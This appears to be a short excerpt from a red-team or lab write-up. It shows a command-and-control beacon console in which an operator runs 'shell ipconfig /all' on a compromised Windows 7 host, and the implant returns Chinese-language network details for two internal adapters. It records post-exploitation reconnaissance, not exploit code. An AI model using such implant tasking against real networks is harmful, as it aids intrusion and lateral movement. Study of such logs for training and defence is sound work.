 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : win-7
主 DNS 后缀 . . . . . . . . . . . : yi.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : yi.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-AF-28-F3
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::d177:20b:4904:762%17(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.191.11(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.191.1
DHCPv6 IAID . . . . . . . . . . . : 369101865
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-21-88-98-A5-00-0C-29-3A-A6-3B
DNS 服务器 . . . . . . . . . . . : 192.168.191.14
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-AF-28-E9
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::b5d9:163e:6d24:cf14%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.1.100(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-21-88-98-A5-00-0C-29-3A-A6-3B
DNS 服务器 . . . . . . . . . . . : 114.114.114.114
TCPIP 上的 NetBIOS . . . . . . . : 已启用